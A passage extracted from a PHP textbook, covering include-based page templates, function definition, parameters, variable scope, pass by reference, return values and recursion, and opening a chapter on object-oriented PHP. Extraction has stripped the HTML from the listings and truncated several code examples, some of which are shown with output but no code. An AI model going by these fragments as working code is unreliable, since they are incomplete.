page or script, or (b) allow people to read your source code if you have used another<br />
extension.<br />
The file header.php contains the CSS definitions that the page uses, the tables that<br />
display the company name, <strong>and</strong> navigation menus, as shown in Listing 5.3.<br />
Listing 5.3<br />
header.php—The Reusable Header for All TLA <strong>Web</strong> Pages<br />
<br />
<br />
TLA Consulting Pty Ltd<br />
<br />
h1 {color:white; font-size:24pt; text-align:center;<br />
font-family:arial,sans-serif}<br />
.menu {color:white; font-size:12pt; text-align:center;<br />
font-family:arial,sans-serif; font-weight:bold}<br />
td {background:black}<br />
p {color:black; font-size:12pt; text-align:justify;<br />
font-family:arial,sans-serif}<br />
p.foot {color:white; font-size:9pt; text-align:center;<br />
font-family:arial,sans-serif; font-weight:bold}<br />
a:link,a:visited,a:active {color:white}<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
TLA Consulting<br />
Using require() for <strong>Web</strong>site Templates<br />
141<br />
Listing 5.3<br />
Continued<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Home<br />
<br />
<br />
Contact<br />
<br />
<br />
Services<br />
<br />
<br />
Site Map<br />
<br />
<br />
The file footer.php contains the table that displays the footer at the bottom of each<br />
page.This file is shown in Listing 5.4.<br />
Listing 5.4<br />
footer.php— The Reusable Footer for All TLA <strong>Web</strong> Pages<br />
<br />
<br />
<br />
<br />
© TLA Consulting Pty Ltd.<br />
Please see our <br />
legal information page<br />
<br />
<br />
<br />
<br />
142 Chapter 5 Reusing Code <strong>and</strong> Writing Functions<br />
This approach gives you a consistent-looking website very easily, <strong>and</strong> you can make a<br />
new page in the same style by typing something like this:<br />
<br />
Here is the content for this page<br />
<br />
Most importantly, even after you have created many pages using this header <strong>and</strong> footer,<br />
you can easily change the header <strong>and</strong> footer files.Whether you are making a minor text<br />
change or completely redesigning the look of the site, you need to make the change<br />
only once.You do not need to separately alter every page in the site because each page is<br />
loading in the header <strong>and</strong> footer files.<br />
The example shown here uses only plain HTML in the body, header, <strong>and</strong> footer.This<br />
need not be the case.Within these files, you could use <strong>PHP</strong> statements to dynamically<br />
generate parts of the page.<br />
If you want to be sure that a file will be treated as plain text or HTML, <strong>and</strong> not have<br />
any <strong>PHP</strong> executed, you may want to use readfile() instead.This function echoes the<br />
content of a file without parsing it.This can be an important safety precaution if you are<br />
using user-provided text.<br />
Using auto_prepend_file <strong>and</strong> auto_append_file<br />
If you want to use require() or include() to add your header <strong>and</strong> footer to every<br />
page, you can do it another way.Two of the configuration options in the php.ini file are<br />
auto_prepend_file <strong>and</strong> auto_append_file. By setting these options to point to the<br />
header <strong>and</strong> footer files, you ensure that they will be loaded before <strong>and</strong> after every page.<br />
Files included using these directives behave as though they had been added using an<br />
include() statement; that is, if the file is missing, a warning will be issued.<br />
For Windows, the settings look like this:<br />
auto_prepend_file = "c:/Program Files/Apache Software<br />
Froundation/Apache2.2//include/header.php"<br />
auto_append_file = "c:/Program Files/Apache Group/Apache2/include/footer.php"<br />
For Unix, like this:<br />
auto_prepend_file = “/home/username/include/header.php”<br />
auto_append_file = “/home/username/include/footer.php”<br />
If you use these directives, you do not need to type include() statements, but the headers<br />
<strong>and</strong> footers will no longer be optional on pages.<br />
If you are using an Apache web server, you can change various configuration options<br />
like these for individual directories.To do this, you must have your server set up to allow<br />
its main configuration file(s) to be overridden.To set up auto prepending <strong>and</strong> appending<br />
for a directory, create a file called .htaccess in the directory.The file needs to contain<br />
the following two lines:<br />
php_value auto_prepend_file “/home/username/include/header.php”<br />
php_value auto_append_file “/home/username/include/footer.php”
Using Functions in <strong>PHP</strong><br />
143<br />
Note that the syntax is slightly different from the same option in php.ini: As well as<br />
php_value at the start of the line, there is no equal sign. A number of other php.ini<br />
configuration settings can be altered in this way, too.<br />
Setting options in the .htaccess file rather than in either php.ini or your web server’s<br />
configuration file gives you a lot of flexibility.You can alter settings on a shared<br />
machine that affect only your directories.You do not need to restart the web server, <strong>and</strong><br />
you do not need administrator access. A drawback to the .htaccess method is that the<br />
files are read <strong>and</strong> parsed each time a file in that directory is requested rather than just<br />
once at startup, so there is a performance penalty.<br />
Using Functions in <strong>PHP</strong><br />
Functions exist in most programming languages; they separate code that performs a single,<br />
well-defined task.This makes the code easier to read <strong>and</strong> allows you to reuse the<br />
code each time you need to perform the same task.<br />
A function is a self-contained module of code that prescribes a calling interface, performs<br />
some task, <strong>and</strong> optionally returns a result.<br />
You have seen a number of functions already. In preceding chapters, we routinely<br />
called a number of the functions built into <strong>PHP</strong>.We also wrote a few simple functions<br />
but glossed over the details. In the following sections, we cover calling <strong>and</strong> writing functions<br />
in more detail.<br />
Calling Functions<br />
The following line is the simplest possible call to a function:<br />
function_name();<br />
This line calls a function named function_name that does not require parameters.This<br />
line of code ignores any value that might be returned by this function.<br />
A number of functions are called in exactly this way.The function phpinfo() is often<br />
useful in testing because it displays the installed version of <strong>PHP</strong>, information about <strong>PHP</strong>,<br />
the web server setup, <strong>and</strong> the values of various <strong>PHP</strong> <strong>and</strong> server variables.This function<br />
does not take any parameters, <strong>and</strong> you generally ignore its return value, so a call to<br />
phpinfo() is written as follows:<br />
phpinfo();<br />
Most functions, however, do require one or more parameters, which are the inputs to<br />
functions.You pass parameters by placing data or the name of a variable holding data<br />
inside parentheses after the function name.You could call a function that accepts a single<br />
parameter as follows:<br />
function_name(‘parameter’);
144 Chapter 5 Reusing Code <strong>and</strong> Writing Functions<br />
In this case, the parameter used is a string containing only the word parameter, but the<br />
following calls may also be fine depending on what parameters the function expects:<br />
function_name(2);<br />
function_name(7.993);<br />
function_name($variable);<br />
In the last line, $variable might be any type of <strong>PHP</strong> variable, including an array or<br />
object.<br />
A parameter can be any type of data, but particular functions usually require particular<br />
data types.<br />
You can see how many parameters a function takes, what each represents, <strong>and</strong> what<br />
data type each needs to be from the function’s prototype.We often show the prototype in<br />
this book when we describe a function.<br />
This is the prototype for the function fopen():<br />
resource fopen ( string filename, string mode<br />
[, bool use_include_path [, resource context]])<br />
The prototype tells you a number of things, <strong>and</strong> it is important that you know how to<br />
correctly interpret these specifications. In this case, the word resource before the function<br />
name tells you that this function will return a resource (that is, an open file h<strong>and</strong>le).<br />
The function parameters are inside the parentheses. In the case of fopen(), four parameters<br />
are shown in the prototype.The parameters filename <strong>and</strong> mode are strings, the<br />
parameter use_include_path is a Boolean, <strong>and</strong> the parameter context is a resource.The<br />
square brackets around use_include_path <strong>and</strong> context indicate that these parameters<br />
are optional.You can provide values for optional parameters, or you can choose to ignore<br />
them <strong>and</strong> the default value will be used. Note, however, that for a function with more<br />
than one optional parameter, you can only leave out parameters from the right. For<br />
example, when using fopen(), you can leave out context or you can leave out both<br />
use_include_path <strong>and</strong> context; however, you cannot leave out use_include_path but<br />
provide context.<br />
After reading the prototype for this function, you know that the following code fragment<br />
is a valid call to fopen():<br />
$name = ‘myfile.txt’;<br />
$openmode = ‘r’;<br />
$fp = fopen($name, $openmode);<br />
This code calls the function named fopen().The value returned by the function will be<br />
stored in the variable $fp. For this example, we chose to pass to the function a variable<br />
called $name containing a string representing the file we want to open <strong>and</strong> a variable<br />
called $openmode containing a string representing the mode in which we want to open<br />
the file.We chose not to provide the optional third <strong>and</strong> fourth parameters.
Using Functions in <strong>PHP</strong><br />
145<br />
Calling an Undefined Function<br />
If you attempt to call a function that does not exist, you will get an error message, as<br />
shown in Figure 5.3.<br />
Figure 5.3<br />
This error message is the result of calling a function that<br />
does not exist.<br />
The error messages that <strong>PHP</strong> gives are usually very useful.The one in the figure tells<br />
you exactly in which file the error occurred, in which line of the script it occurred, <strong>and</strong><br />
the name of the function you attempted to call.This information should make it fairly<br />
easy to find <strong>and</strong> correct the problem.<br />
Check these two things if you see this error message:<br />
n Is the function name spelled correctly?<br />
n Does the function exist in the version of <strong>PHP</strong> you are using?<br />
You might not always remember how a function name is spelled. For instance, some<br />
two-word function names have an underscore between the words, <strong>and</strong> some do not.<br />
The function stripslashes() runs the two words together, whereas the function<br />
strip_tags() separates the words with an underscore. Misspelling the name of a<br />
function in a function call results in an error, as shown in Figure 5.3.<br />
Some functions used in this book do not exist in <strong>PHP</strong>4 because this book assumes<br />
that you are using <strong>PHP</strong>5. In each new version, new functions are defined, <strong>and</strong> if you are<br />
using an older version, the added functionality <strong>and</strong> performance justify an upgrade.To<br />
see when a particular function was added, you can check the online manual. Attempting<br />
to call a function that is not declared in the version you are running results in an error<br />
such as the one shown in Figure 5.3.
146 Chapter 5 Reusing Code <strong>and</strong> Writing Functions<br />
One other reason you may see this error message is that the function you are calling<br />
is part of a <strong>PHP</strong> extension that is not loaded. For example, if you try to use functions<br />
from the gd (image manipulation) library <strong>and</strong> you have not installed gd, you will see this<br />
message.<br />
Underst<strong>and</strong>ing Case <strong>and</strong> Function Names<br />
Note that calls to functions are not case sensitive, so calls to function_name(),<br />
Function_Name(), or FUNCTION_NAME() are all valid <strong>and</strong> all have the same result.You are<br />
free to capitalize in any way you find easy to read, but you should aim to be consistent.<br />
The convention used in this book, <strong>and</strong> most other <strong>PHP</strong> documentation, is to use all<br />
lowercase.<br />
It is important to note that function names behave differently to variable names.<br />
Variable names are case sensitive, so $Name <strong>and</strong> $name are two separate variables, but<br />
Name() <strong>and</strong> name() are the same function.<br />
Defining Your Own Functions<br />
In the preceding chapters, you saw many examples using some of <strong>PHP</strong>’s built-in functions.<br />
However, the real power of a programming language comes from being able to<br />
create your own functions.<br />
The functions built into <strong>PHP</strong> enable you to interact with files, use a database, create<br />
graphics, <strong>and</strong> connect to other servers. However, in your career, you often may need to<br />
do something that the language’s creators did not foresee.<br />
Fortunately, you are not limited to using the built-in functions; you can write your<br />
own to perform any task that you like.Your code will probably be a mixture of existing<br />
functions combined with your own logic to perform a task for you. If you are writing a<br />
block of code for a task that you are likely to want to reuse in a number of places in a<br />
script or in a number of scripts, you would be wise to declare that block as a function.<br />
Declaring a function allows you to use your own code in the same way as the built-in<br />
functions.You simply call your function <strong>and</strong> provide it with the necessary parameters.This<br />
means that you can call <strong>and</strong> reuse the same function many times throughout your script.<br />
Examining Basic Function Structure<br />
A function declaration creates or declares a new function.The declaration begins with the<br />
keyword function, provides the function name <strong>and</strong> parameters required, <strong>and</strong> contains<br />
the code that will be executed each time this function is called.<br />
Here is the declaration of a trivial function:<br />
function my_function() {<br />
echo ‘My function was called’;<br />
}
Examining Basic Function Structure<br />
147<br />
This function declaration begins with function so that human readers <strong>and</strong> the <strong>PHP</strong><br />
parser know that what follows is a user-defined function.The function name is<br />
my_function.You can call the new function with the following statement:<br />
my_function();<br />
As you probably guessed, calling this function results in the text My function was<br />
called. appearing in the viewer’s browser.<br />
Built-in functions are available to all <strong>PHP</strong> scripts, but if you declare your own functions,<br />
they are available only to the script(s) in which they were declared. It is a good<br />
idea to have a file or set of files containing your commonly used functions.You can then<br />
have a require() statement in your scripts to make your functions available when<br />
required.<br />
Within a function, curly braces enclose the code that performs the task you require.<br />
Between these braces, you can have anything that is legal elsewhere in a <strong>PHP</strong> script,<br />
including function calls, declarations of new variables, functions, require() or<br />
include() statements, class declarations, <strong>and</strong> plain HTML. If you want to exit <strong>PHP</strong><br />
within a function <strong>and</strong> type plain HTML, you do so the same way as anywhere else in<br />
the script—with a closing <strong>PHP</strong> tag followed by the HTML.The following is a legal<br />
modification of the preceding example <strong>and</strong> produces the same output:<br />
<br />
My function was called<br />
<br />
Note that the <strong>PHP</strong> code is enclosed within matching opening <strong>and</strong> closing <strong>PHP</strong> tags. For<br />
most of the small code fragment examples in this book, we do not show these tags.We<br />
show them here because they are required within the example as well as above <strong>and</strong><br />
below it.<br />
Naming Your Function<br />
The most important point to consider when naming your functions is that the name<br />
should be short but descriptive. If your function creates a page header, pageheader() or<br />
page_header() might be good names.<br />
A few restrictions follow:<br />
n Your function cannot have the same name as an existing function.<br />
n Your function name can contain only letters, digits, <strong>and</strong> underscores.<br />
n Your function name cannot begin with a digit.<br />
Many languages do allow you to reuse function names.This feature is called function overloading.<br />
However, <strong>PHP</strong> does not support function overloading, so your function cannot
148 Chapter 5 Reusing Code <strong>and</strong> Writing Functions<br />
have the same name as any built-in function or an existing user-defined function. Note<br />
that although every <strong>PHP</strong> script knows about all the built-in functions, user-defined<br />
functions exist only in scripts where they are declared.This means that you could<br />
reuse a function name in a different file, but this would lead to confusion <strong>and</strong> should<br />
be avoided.<br />
The following function names are legal:<br />
name()<br />
name2()<br />
name_three()<br />
_namefour()<br />
These names are illegal:<br />
5name()<br />
name-six()<br />
fopen()<br />
(The last would be legal if it didn’t already exist.)<br />
Note that although $name is not a valid name for a function, a function call like<br />
$name();<br />
may well execute, depending on the value of $name.The reason is that <strong>PHP</strong> takes the<br />
value stored in $name, looks for a function with that name, <strong>and</strong> tries to call it for you.<br />
This type of function is referred to as a variable function <strong>and</strong> may occasionally be useful<br />
to you.<br />
Using Parameters<br />
To do their work, most functions require one or more parameters. A parameter allows<br />
you to pass data into a function. Here is a sample function that requires a parameter; it<br />
takes a one-dimensional array <strong>and</strong> displays it as a table:<br />
function create_table($data) {<br />
echo "";<br />
reset($data); // Remember this is used to point to the beginning<br />
$value = current($data);<br />
while ($value) {<br />
echo "".$value."\n";<br />
$value = next($data);<br />
}<br />
echo "";<br />
}<br />
If you call the create_table() function as follows<br />
$my_array = array(‘Line one.’,’Line two.’,’Line three.’);<br />
create_table($my_array);<br />
you will see output as shown in Figure 5.4.
Using Parameters<br />
149<br />
Figure 5.4<br />
This HTML table is the result of calling create_table().<br />
Passing a parameter allows you to get data created outside the function—in this case, the<br />
array $data—into the function.<br />
As with built-in functions, user-defined functions can have multiple parameters <strong>and</strong><br />
optional parameters.You can improve the create_table() function in many ways, but<br />
one way might be to allow the caller to specify the border or other attributes of the<br />
table. Here is an improved version of the function; it is similar but allows you to optionally<br />
set the table’s border width, cellspacing, <strong>and</strong> cellpadding.<br />
150 Chapter 5 Reusing Code <strong>and</strong> Writing Functions<br />
If you want the same data displayed in a more spread-out style, you could call the new<br />
function as follows:<br />
create_table2($my_array, 3, 8, 8);<br />
Optional values do not all need to be provided; you can provide some <strong>and</strong> ignore some.<br />
Parameters are assigned from left to right.<br />
Keep in mind that you cannot leave out one optional parameter but include a later<br />
listed one. In this example, if you want to pass a value for cellspacing, you will have to<br />
pass one for cellpadding as well.This is a common cause of programming errors. It is<br />
also the reason that optional parameters are specified last in any list of parameters.<br />
The function call<br />
create_table2($my_array, 3);<br />
is perfectly legal <strong>and</strong> results in $border being set to 3 <strong>and</strong> $cellpadding <strong>and</strong><br />
$cellspacing being set to their defaults.<br />
You also can declare functions that accept a variable number of parameters.You can<br />
find out how many parameters have been passed <strong>and</strong> what their values are with the aid<br />
of three helper functions: func_num_args(), func_get_arg(), <strong>and</strong> func_get_args().<br />
For example, consider this function:<br />
function var_args() {<br />
echo "Number of parameters:";<br />
echo func_num_args();<br />
echo "";<br />
$args = func_get_args();<br />
foreach ($args as $arg) {<br />
echo $arg."";<br />
}<br />
}<br />
This function reports the number of parameters passed to it <strong>and</strong> prints out each of them.<br />
The func_num_args() function returns the number of arguments passed in.The<br />
func_get_args() function returns an array of the arguments. Alternatively, you can<br />
access the arguments one at a time using the func_get_arg() function, passing it the<br />
argument number you want to access. (Arguments are numbered starting from zero.)<br />
Underst<strong>and</strong>ing Scope<br />
You might have noticed that when we needed to use variables inside a required or<br />
included file, we simply declared them in the script before the require() or include()<br />
statement.When using a function, we explicitly passed those variables into the function<br />
partly because no mechanism exists for explicitly passing variables to a required or<br />
included file <strong>and</strong> partly because variable scope behaves differently for functions.
Underst<strong>and</strong>ing Scope<br />
151<br />
A variable’s scope controls where that variable is visible <strong>and</strong> usable. Different programming<br />
languages have different rules that set the scope of variables. <strong>PHP</strong> has fairly<br />
simple rules:<br />
n Variables declared inside a function are in scope from the statement in which they<br />
are declared to the closing brace at the end of the function.This is called function<br />
scope.These variables are called local variables.<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Variables declared outside functions are in scope from the statement in which they<br />
are declared to the end of the file, but not inside functions.This is called global scope.<br />
These variables are called global variables.<br />
The special superglobal variables are visible both inside <strong>and</strong> outside functions. (See<br />
Chapter 1,“<strong>PHP</strong> Crash Course,” for more information on these variables.)<br />
Using require() <strong>and</strong> include() statements does not affect scope. If the statement<br />
is used within a function, function scope applies. If it is not inside a function, global<br />
scope applies.<br />
The keyword global can be used to manually specify that a variable defined or<br />
used within a function will have global scope.<br />
Variables can be manually deleted by calling unset($variable_name). A variable<br />
is no longer in scope if it has been unset.<br />
The following examples might help to clarify scope further.<br />
The following code produces no output. Here, we declare a variable called $var<br />
inside the function fn(). Because this variable is declared inside a function, it has function<br />
scope <strong>and</strong> exists only from where it is declared until the end of the function.When<br />
you again refer to $var outside the function, a new variable called $var is created.This<br />
new variable has global scope <strong>and</strong> will be visible until the end of the file. Unfortunately,<br />
if the only statement you use with this new $var variable is echo, it will never have a<br />
value.<br />
function fn() {<br />
$var = "contents";<br />
}<br />
fn();<br />
echo $var;<br />
The following example is the inverse. Here, you declare a variable outside the function<br />
<strong>and</strong> then try to use it within a function:<br />
152 Chapter 5 Reusing Code <strong>and</strong> Writing Functions<br />
$var = "contents 1";<br />
fn();<br />
echo "outside the function, \$var = ".$var."";<br />
The output from this code is as follows:<br />
inside the function, $var =<br />
inside the function, $var = contents 2<br />
outside the function, $var = contents 1<br />
Functions are not executed until they are called, so the first statement executed is $var<br />
= ‘contents 1’;.This statement creates a variable called $var, with global scope <strong>and</strong><br />
the contents “contents 1”.The next statement executed is a call to the function fn().<br />
The lines inside the statement are executed in order.The first line in the function refers<br />
to a variable named $var.When this line is executed, it cannot see the previous $var<br />
that was created, so it creates a new one with function scope <strong>and</strong> echoes it.This creates<br />
the first line of output.<br />
The next line within the function sets the contents of $var to “contents 2”.<br />
Because you are inside the function, this line changes the value of the local $var, not the<br />
global one.The second line of output verifies that this change worked.<br />
The function is now finished, so the final line of the script is executed.This echo<br />
statement demonstrates that the global variable’s value has not changed.<br />
If you want a variable created within a function to be global, you can use the<br />
keyword global as follows:<br />
function fn() {<br />
global $var;<br />
$var = "contents";<br />
echo "inside the function, \$var = ".$var."";<br />
}<br />
fn();<br />
echo "outside the function, \$var = ".$var."";<br />
In this example, the variable $var is explicitly defined as global, meaning that after the<br />
function is called, the variable will exist outside the function as well.The output from<br />
this script follows:<br />
inside the function, $var = contents<br />
outside the function, $var = contents<br />
Note that the variable is in scope from the point in which the line global $var; is<br />
executed.You could declare the function above or below where you call it. (Note that<br />
function scope is quite different from variable scope!) The location of the function declaration<br />
is inconsequential; what is important is where you call the function <strong>and</strong> therefore<br />
execute the code within it.
Passing by Reference Versus Passing by Value<br />
153<br />
You can also use the global keyword at the top of a script when a variable is first<br />
used to declare that it should be in scope throughout the script.This is possibly a more<br />
common use of the global keyword.<br />
You can see from the preceding examples that it is perfectly legal to reuse a variable<br />
name for a variable inside <strong>and</strong> outside a function without interference between the two.<br />
It is generally a bad idea, however, because without carefully reading the code <strong>and</strong> thinking<br />
about scope, people might assume that the variables are one <strong>and</strong> the same.<br />
Passing by Reference Versus Passing by Value<br />
If you want to write a function called increment() that allows you to increment a<br />
value, you might be tempted to try writing it as follows:<br />
function increment($value, $amount = 1) {<br />
$value = $value +$amount;<br />
}<br />
This code is of no use.The output from the following test code will be 10:<br />
$value = 10;<br />
increment ($value);<br />
echo $value;<br />
The contents of $value have not changed because of the scope rules.This code creates a<br />
variable called $value, which contains 10. It then calls the function increment().The<br />
variable $value in the function is created when the function is called. One is added to<br />
it, so the value of $value is 11 inside the function, until the function ends; then you<br />
return to the code that called it. In this code, the variable $value is a different variable,<br />
with global scope, <strong>and</strong> therefore unchanged.<br />
One way of overcoming this problem is to declare $value in the function as global,<br />
but this means that to use this function, the variable that you wanted to increment<br />
would need to be named $value.<br />
The normal way that function parameters are called is through an approach dubbed<br />
pass by value.When you pass a parameter, a new variable is created containing the value<br />
passed in. It is a copy of the original.You are free to modify this value in any way, but<br />
the value of the original variable outside the function remains unchanged. (This is actually<br />
a slight simplification of what <strong>PHP</strong> does internally.)<br />
The better approach is to use pass by reference. Here, when a parameter is passed to a<br />
function, instead of creating a new variable, the function receives a reference to the original<br />
variable.This reference has a variable name, beginning with a dollar sign ($), <strong>and</strong> can<br />
be used in exactly the same way as another variable.The difference is that instead of having<br />
a value of its own, it merely refers to the original. Any modifications made to the<br />
reference also affect the original.<br />
You specify that a parameter is to use pass by reference by placing an ampers<strong>and</strong> (&)<br />
before the parameter name in the function’s definition. No change is required in the<br />
function call.
154 Chapter 5 Reusing Code <strong>and</strong> Writing Functions<br />
You can modify the preceding increment() example to have one parameter passed<br />
by reference, <strong>and</strong> it will work correctly:<br />
function increment(&$value, $amount = 1) {<br />
$value = $value +$amount;<br />
}<br />
You now have a working function <strong>and</strong> are free to name the variable you want to increment<br />
anything you like. As already mentioned, it is confusing to humans to use the same<br />
name inside <strong>and</strong> outside a function, so you can give the variable in the main script a<br />
new name.The following test code now echoes 10 before the call to increment()<br />
<strong>and</strong> 11 afterward:<br />
$a = 10;<br />
echo $a.’’;<br />
increment ($a);<br />
echo $a.’’;<br />
Using the return Keyword<br />
The keyword return stops the execution of a function.When a function ends because<br />
either all statements have been executed or the keyword return is used, execution<br />
returns to the statement after the function call.<br />
If you call the following function, only the first echo statement will be executed:<br />
function test_return() {<br />
echo "This statement will be executed";<br />
return;<br />
echo "This statement will never be executed";<br />
}<br />
Obviously, this is not a very useful way to use return. Normally, you want to return<br />
from the middle of a function only in response to a condition being met.<br />
An error condition is a common reason to use a return statement to stop execution<br />
of a function before the end. If, for instance, you write a function to find out which of<br />
two numbers is greater, you might want to exit if any of the numbers are missing:<br />
function larger( $x, $y ) {<br />
if ((!isset($x)) || (!isset($y))) {<br />
echo "This function requires two numbers.";<br />
return;<br />
}<br />
if ($x>=$y) {<br />
echo $x."
Using the return Keyword<br />
155<br />
}<br />
}<br />
echo $y."
156 Chapter 5 Reusing Code <strong>and</strong> Writing Functions<br />
Here, the function returns the larger of the two values passed in. It returns an obviously<br />
different value in the case of an error. If one of the numbers is missing, it returns<br />
false. (The only caveat with this approach is that programmers calling the function must<br />
test the return type with === to make sure that false is not confused with 0.)<br />
For comparison, the built-in function max() returns nothing if both variables are not<br />
set <strong>and</strong>, if only one was set, returns that one.<br />
The code<br />
$a = 1; $b = 2.5; $c = 1.9;<br />
echo larger($a, $b).’’;<br />
echo larger($c, $a).’’;<br />
echo larger($d, $a).’’;<br />
produces this output because $d does not exist <strong>and</strong> false is not visible:<br />
2.5<br />
1.9<br />
Functions that perform some task but do not need to return a value often return true<br />
or false to indicate whether they succeeded or failed.The boolean values true <strong>and</strong><br />
false can be represented with integer values 1 <strong>and</strong> 0, respectively, although they are of<br />
different types.<br />
Implementing Recursion<br />
Recursive functions are supported in <strong>PHP</strong>. A recursive function is one that calls itself.These<br />
functions are particularly useful for navigating dynamic data structures such as linked lists<br />
<strong>and</strong> trees.<br />
Few web-based applications, however, require a data structure of this complexity, so<br />
you have minimal use for recursion. It is possible to use recursion instead of iteration in<br />
many cases because both of these processes allow you to do something repetitively.<br />
However, recursive functions are slower <strong>and</strong> use more memory than iteration, so you<br />
should use iteration wherever possible.<br />
In the interest of completeness, let’s look at the brief example shown in Listing 5.5.<br />
Listing 5.5<br />
Implementing Recursion<br />
157<br />
Listing 5.5<br />
Continued<br />
function reverse_i($str) {<br />
for ($i=1; $i
158 Chapter 5 Reusing Code <strong>and</strong> Writing Functions<br />
There is something very elegant <strong>and</strong> mathematical about recursive solutions. In most<br />
cases, however, you are better off using an iterative solution.The code for such a solution<br />
is also shown in Listing 5.5. Note that it is no longer (although this is not always the case<br />
with iterative functions) <strong>and</strong> does exactly the same thing.The main difference is that the<br />
recursive function makes copies of itself in memory <strong>and</strong> incurs the overhead of multiple<br />
function calls.<br />
You might choose to use a recursive solution when the code is much shorter <strong>and</strong><br />
more elegant than the iterative version, but it does not happen often in this application<br />
domain.<br />
Although recursion appears more elegant, programmers often forget to supply a termination<br />
condition for the recursion.This means that the function will recur until the<br />
server runs out of memory, or until the maximum execution time is exceeded, whichever<br />
comes first.<br />
Namespaces<br />
In general, a namespace is an abstract container that holds a group of identifiers; in <strong>PHP</strong><br />
this means that namespaces can contain the functions, constants, <strong>and</strong> classes that you<br />
define. There are several organizational advantages for creating namespaces for your custom<br />
function <strong>and</strong> class definitions, including:<br />
n All functions, classes, <strong>and</strong> constants within a namespace are automatically prefixed<br />
with the namespace name.<br />
n Unqualified class, function, <strong>and</strong> constant names are resolved at runtime, with the<br />
first search taking place in the namespace before moving out to the global space.<br />
n All functions, classes, <strong>and</strong> constants within a namespace are automatically prefixed<br />
with the namespace name.<br />
For more information <strong>and</strong> practical examples of namespaces in <strong>PHP</strong>, please see the <strong>PHP</strong><br />
Manual at http://www.php.net/language.namespaces<br />
Further Reading<br />
The use of include(), require(), function, <strong>and</strong> return are also explained in the<br />
online manual.To find out more details about concepts such as recursion, pass by value<br />
or reference, <strong>and</strong> scope that affect many languages, you can look at a general computer<br />
science textbook, such as Dietel’s <strong>and</strong> Dietel’s C++ How to Program.<br />
Next<br />
Now that you are using include files, require files, <strong>and</strong> functions to make your code<br />
more maintainable <strong>and</strong> reusable, the next chapter addresses object-oriented software <strong>and</strong><br />
the support offered in <strong>PHP</strong>. Using objects allows you to achieve goals similar to the concepts<br />
presented in this chapter, but with even greater advantages for complex projects.
6<br />
Object-Oriented <strong>PHP</strong><br />
THIS CHAPTER EXPLAINS CONCEPTS OF OBJECT-ORIENTED (OO) development <strong>and</strong><br />
shows how they can be implemented in <strong>PHP</strong>.<br />
<strong>PHP</strong>’s OO implementation has all the features you would expect in a fully objectoriented<br />
language.We point out each of these features as we go through this chapter.<br />
Key topics covered in this chapter include<br />
n Object-oriented concepts<br />
n Classes, attributes, <strong>and</strong> operations<br />
n Class attributes<br />
n Per-class constants<br />
n Class method invocation<br />
n Inheritance<br />
n Access modifiers<br />
n Static methods<br />
n Type hinting<br />
n Late static bindings<br />
n Object cloning<br />
n Abstract classes<br />
n Class design<br />
n Implementation of your design<br />
n Advanced OO functionality
160 Chapter 6 Object-Oriented <strong>PHP</strong><br />
Underst<strong>and</strong>ing Object-Oriented Concepts<br />
Modern programming languages usually support or even require an object-oriented<br />
approach to software development. Object-oriented development attempts to use the<br />
classifications, relationships, <strong>and</strong> properties of the objects in the system to aid in program<br />
development <strong>and</strong> code reuse.<br />
Classes <strong>and</strong> Objects<br />
In the context of OO software, an object can be almost any item or concept—a physical<br />
object such as a desk or a customer; or a conceptual object that exists only in software,<br />
such as a text input area or a file. Generally, you will be most interested in objects,<br />
including both real-world objects <strong>and</strong> conceptual objects, that need to be represented in<br />
software.<br />
Object-oriented software is designed <strong>and</strong> built as a set of self-contained objects with<br />
both attributes <strong>and</strong> operations that interact to meet your needs. Attributes are properties<br />
or variables that relate to the object. Operations are methods, actions, or functions that the<br />
object can perform to modify itself or perform for some external effect. (You will hear<br />
the term attribute used interchangeably with the terms member variable <strong>and</strong> property, <strong>and</strong><br />
the term operation used interchangeably with method.)<br />
Object-oriented software’s central advantage is its capability to support <strong>and</strong> encourage<br />
encapsulation—also known as data hiding. Essentially, access to the data within an object is<br />
available only via the object’s operations, known as the interface of the object.<br />
An object’s functionality is bound to the data it uses.You can easily alter the details<br />
controlling how the object is implemented to improve performance, add new features, or<br />
fix bugs without having to change the interface. Changing the interface could have ripple<br />
effects throughout the project, but encapsulation allows you to make changes <strong>and</strong> fix<br />
bugs without your actions cascading to other parts of the project.<br />
In other areas of software development, object orientation is the norm, <strong>and</strong><br />
procedural or function-oriented software is considered old fashioned. However, most<br />
web scripts are still designed <strong>and</strong> written using an ad hoc approach following a functionoriented<br />
methodology.<br />
A number of reasons for using this approach exist. Many web projects are relatively<br />
small <strong>and</strong> straightforward.You can get away with picking up a saw <strong>and</strong> building a wooden<br />
spice rack without planning your approach, <strong>and</strong> you can successfully complete the<br />
majority of web software projects in the same way because of their small size. However,<br />
if you picked up a saw <strong>and</strong> attempted to build a house without formal planning, you<br />
wouldn’t get quality results, if you got results at all.The same is true for large software<br />
projects.<br />
Many web projects evolve from a set of hyperlinked pages to a complex application.<br />
Complex applications, whether presented via dialog boxes <strong>and</strong> windows or via dynamically<br />
generated HTML pages, need a properly thought-out development methodology.
Underst<strong>and</strong>ing Object-Oriented Concepts<br />
161<br />
Object orientation can help you to manage the complexity in your projects, increase<br />
code reusability, <strong>and</strong> thereby reduce maintenance costs.<br />
In OO software, an object is a unique <strong>and</strong> identifiable collection of stored data <strong>and</strong><br />
operations that operate on that data. For instance, you might have two objects that represent<br />
buttons. Even if both have a label “OK”, a width of 60 pixels, a height of 20 pixels,<br />
<strong>and</strong> any other attributes that are identical, you still need to be able to deal with one button<br />
or the other. In software, separate variables act as h<strong>and</strong>les (unique identifiers) for the<br />
objects.<br />
Objects can be grouped into classes. Classes represent a set of objects that might vary<br />
from individual to individual, but must have a certain amount in common. A class contains<br />
objects that all have the same operations behaving in the same way <strong>and</strong> the same<br />
attributes representing the same things, although the values of those attributes vary from<br />
object to object.<br />
You can think of the noun bicycle as a class of objects describing many distinct bicycles<br />
with many common features or attributes—such as two wheels, a color, <strong>and</strong> a size—<br />
<strong>and</strong> operations, such as move.<br />
My own bicycle can be thought of as an object that fits into the class bicycle. It has<br />
all the common features of all bicycles, including a move operation that behaves the<br />
same as most other bicycles’ move—even if it is used more rarely. My bicycle’s attributes<br />
have unique values because my bicycle is green, <strong>and</strong> not all bicycles are that color.<br />
Polymorphism<br />
An object-oriented programming language must support polymorphism, which means that<br />
different classes can have different behaviors for the same operation. If, for instance, you<br />
have a class car <strong>and</strong> a class bicycle, both can have different move operations. For realworld<br />
objects, this would rarely be a problem. Bicycles are not likely to become confused<br />
